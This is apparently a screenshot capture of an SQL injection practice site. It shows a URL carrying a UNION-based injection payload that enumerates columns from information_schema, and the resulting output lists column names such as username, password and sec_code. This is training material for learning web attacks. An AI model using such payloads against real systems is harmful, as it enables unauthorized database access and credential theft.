 Not secure | leettime.net/sqlninja.com/tasks/basic_ch1.php?id=-1%27%20union%20select%201,concat(column_name),3%20from%20information_schema.columns%20... Incognito
SQL Injection
Ninja
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Username is : id
Username is : username
Username is : password
Username is : user_type
Username is : sec_code